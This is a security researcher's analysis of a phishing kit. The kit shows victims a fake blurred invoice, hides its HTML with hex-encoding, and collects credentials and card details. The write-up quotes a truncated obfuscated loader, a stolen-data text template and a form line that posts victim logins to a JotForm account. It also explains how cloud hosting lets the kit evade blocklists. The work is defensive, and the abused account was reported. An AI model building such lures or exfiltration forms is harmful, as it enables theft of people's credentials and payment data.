Phishing Kit (Ab)Using Cloud Services
When you build a phishing kit, they are several critical points to address. You must generate a nice-looking page which will match as close as possible to the original one and you must work stealthily to not be blocked or, at least, be blocked as late as possible.

Here is a simple phishing kit example. It starts with a simple pop-up to lure the victim:
Then a classic fake blurred invoice is displayed. The target is asked to provide his/her credentials to unlock the secret document. The page also contains some animated GIFs that make it more “dynamic” or attractive. Nothing fancy…
.png)
Let's check the original code. The obfuscation technique is simple: hex-encoding:
<script language=javascript>document.write(unescape('%0A%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%20%50%55%42%4C%49%43%20%22%2D%2F%2F%57%33%43%2F%2F%44%54
%44%20%58%48%54%4D%4C%20%31%2E%30%20%54%72%61%6E%73%69%74%69%6F%6E%61%6C%2F%2F%45%4E%22%20%22%68%74%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%54%52%2F
%78%68%74%6D%6C%31%2F%44%54%44%2F%78%68%74%6D%6C%31%2D%74%72%61%6E%73%69%74%69%6F%6E%61%6C%2E%64%74%64%22%3E%0A%3C%68%74%6D%6C%20%78%6D%6C%6E%73%3D%22%68%74
%74%70%3A%2F%2F%77%77%77%2E%77%33%2E%6F%72%67%2F%31%39%39%39%2F%78%68%74%6D%6C%22%3E%3C%68%65%61%64%3E%0A%0A%0A%3C%6C%69%6E%6B%20%72%65%6C%3D%22%69%63%6F%6E
%22%20%74%79%70%65%3D%22%69%6D%61%67%65%2F%6A%70%67%22%20%68%72%65%6 … Redacted … C%2F%62%6F%64%79%3E%3C%2F%68%74%6D%6C%3E'))</script>
Easy to decode with a tool like JSDetox[1]. Let’s have a look at the decoded HTML. When analyzing this kind of phishing kit, the first thing I’m looking for is the HTML form details. Let’s grep for “POST”. Usually, form data are posted to a PHP script that writes a flat text file on the compromised server. Here is an example found a few weeks ago:
--------------------------------------------------------------------------- Netflix Info --------------------------------------------------------------------------- Login Details --------------------------------------------------------------------------- Username: Password: --------------------------------------------------------------------------- Personal Details --------------------------------------------------------------------------- Full Name: Date of Birth: Address: Mailbox: City: Postcode: Phone Number: --------------------------------------------------------------------------- Card Details --------------------------------------------------------------------------- Name on Card: Card Number: Expiry Date: CVV Code: Card BIN: Card Bank: Card Type: IBAN: --------------------------------------------------------------------------- Sent from x.x.x.x on 10-12-2017 6:16:am via Mozilla/5.0 (iPhone; CPU iPhone OS 11_0_1 like Mac OS X) AppleWebKit/604.1.38 (KHTML, like Gecko) Version/11.0 Mobile/15A402 Safari/604.1
This is very simple but this method is facing many problems:
- If the compromised server is cleaned, there is a risk for the attacker to lose all the stolen data.
- Such data are not easy to parse
- The domain/IP address of the server can be quickly reported as malicious and injected in lists of IOCs.
To prevent this, attackers are trying to find alternative solutions to host their data in safe places. If we see icons, pictures and piece of code stored in cloud services, the sample above uses another well-known cloud service to host the data posted by the HTML form: It posts the data to a JotForm account:
<form method="POST" name="login_form" id="login_form" action="https://submit.jotformeu.com/submit/xxxxxxxxxx8564/"; target="_self”/>
JotForm[2] is a cloud service that helps to build online forms. Advantages for the attackers are multiple. Collected data can be analyzed, exported, each submits to a form can generate email notifications, everything is HTTPS based and… probably the most interesting: jotform.com is ranked #6532 in the Alexa top-1M[3] and jotformeu.com is ranked #139946. So, chances to be blocked are reduced because jotform is used by many valid websites and many organizations exclude the Top-X websites from their blocklists to avoid annoying users.
In the case described here, I contacted JotForm and, after some investigations, they suspended the abused account within a few hours. Thanks to them!
[1] https://github.com/svent/jsdetox
[2] https://www.jotform.com/
[3] http://s3.amazonaws.com/alexa-static/top-1m.csv.zip
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments